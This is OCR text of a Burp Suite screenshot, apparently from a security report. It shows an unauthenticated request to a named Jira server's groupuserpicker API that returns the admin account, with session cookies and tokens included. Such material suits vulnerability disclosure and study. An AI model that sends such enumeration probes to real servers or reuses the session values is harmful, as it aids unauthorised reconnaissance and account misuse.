 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://jira.xiaomawang.com ?
Request
Raw Params Headers Hex
GET /rest/api/latest/groupuserpicker?query=admin&maxResults=50&showAvatar=false
HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:
sensorsdata2015jssdkcross=%7B%22%24device_id%22%3A%22179a6b64e273a3-0c8e
8a6aa959698-4c3f2c72-3686400-179a6b64e2828f%22%2C%22distinct_id%22%3A%221
79a6f46a4e11f8-04f84f07162adf8-4c3f2c72-3686400-179a6f46a4fad4%22%2C%22props%
22%3A%7B%22%24latest_traffic_source_type%22%3A%22%E7%9B%B4%E6%8E%A
5%E6%B5%81%E9%87%8F%22%2C%22%24latest_search_keyword%22%3A%22%E
6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC_%E7%9B%B4%E6%8E%A5%E
6%89%93%E5%BC%80%22%2C%22%24latest_referrer%22%3A%22%22%7D%7D;
user_info={%22id%22:48683%2C%22uid%22:48683%2C%22nickname%22:%22%E6%8
D%A2%E4%B8%AA%E9%A9%AC%E7%94%B2%22%2C%22avatar%22:%22//commu
nity-wscdn.xiaomawang.com/picture/851a0298edf1f0b119324f6c03a3a2db3374d43d.jpg
%22};
UM_distinctid=179aca08cff72a-073df456f0c019-4c3f2c72-384000-179aca08d005d7;
atlassian.xsrf.token=BRG7-RVZ7-BNTE-ICA2|042fd926b84223f64ce1f2aa4e1d3aa6d487c
20b|lout; JSESSIONID=5EEC6692364366B9811ED770B8EA9E58
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Server: openresty/1.13.6.1
Date: Tue, 01 Jun 2021 03:20:33 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-AREQUESTID: 680x567210x1
X-ASESSIONID: 11wyuu
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L13925424
X-AUSERNAME: anonymous
Cache-Control: no-cache, no-store, no-transform
Vary: User-Agent
Content-Length: 266
{"users":{"users":[{"name":"Admin","key":"admin","html":"<strong>Admin</strong>
(<strong>Admin</strong>)","displayName":"Admin"}],"total":1,"header":"显示 1 匹配的用户(共 1个)"},"groups":{"header":"显示 0 个匹配的组(共
0个)","total":0,"groups":[]}}
? < + > Type a search term 0 matches
Done 743 bytes | 39 millis